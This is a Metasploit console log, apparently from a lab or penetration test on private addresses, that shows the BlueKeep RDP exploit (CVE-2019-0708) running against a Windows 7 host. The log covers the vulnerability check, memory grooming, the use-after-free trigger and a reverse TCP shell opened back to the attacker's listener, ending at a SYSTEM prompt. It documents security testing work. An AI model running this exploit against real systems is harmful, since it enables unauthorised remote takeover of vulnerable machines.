 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.125.110:4444
[*] 192.168.125.105:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.125.105:3389  - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T1
[*] 192.168.125.105:3389  - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.125.105:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel
[!] 192.168.125.105:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.125.105:3389 - Surfing channels ...
[*] 192.168.125.105:3389 - Lobbing eggs ...
[*] 192.168.125.105:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.125.105:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (336 bytes) to 192.168.125.105
[*] Command shell session 1 opened (192.168.125.110:4444 -> 192.168.125.105:49166) at 2021-04-04 16:45:25 +0000
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>